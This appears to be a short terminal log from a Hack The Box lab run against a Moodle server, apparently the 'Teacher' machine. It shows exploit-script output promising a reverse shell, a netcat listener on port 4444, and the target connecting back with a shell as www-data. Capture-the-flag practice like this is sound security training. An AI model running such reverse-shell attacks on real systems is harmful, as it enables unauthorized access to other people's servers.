 [>] You should receive a reverse shell attempt from the target at 10.10.16.12 on port 4444
[>] If connection was successful this program will wait here until you close the connection.
[>] You should be able to Ctrl+C and retain the connection through netcat.
~/Desktop/HTB $ nc -lvp 4444
listening on [any] 4444 ...
whoami
^C
~/Desktop/HTB $ mousepad 46551.php
~/Desktop/HTB $ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.153: inverse host lookup failed: Unknown host
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.153] 42870
bash: cannot set terminal process group (837): Inappropriate ioctl for device
bash: no job control in this shell
www-data@teacher:/var/www/html/moodle/question$ whoami
whoami
www-data
www-data@teacher:/var/www/html/moodle/question$